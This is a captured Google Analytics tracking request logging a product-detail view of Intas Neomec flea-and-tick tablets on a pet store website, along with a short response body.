request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=898748487&t=event&ni=1&cu=INR&_s=1&dl=https%3A%2F%2Fwww.marshallspetzone.com%2Fflea-and-tick%2F3300-21297-intas-neomec-tablets-10-tabs.html&ul=en-us%40posix&dt=Intas%20Neomec%20Tablets%2010%20Tabs%20at%20very%20lowest%20price%20Strip%204&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGDAAUIJAAAAACAMI~&jid=598318561&gjid=1533663264&cid=409335552.1767349043&tid=UA-57121155-1&_gid=242419103.1767349043&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=3300-21297&pr1nm=intas-neomec-tablets-10-tabs&pr1ca=flea-and-tick&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=%E2%82%B998.40&z=1976581961
body_size: -453
content:
2,cG-B070RD9XLS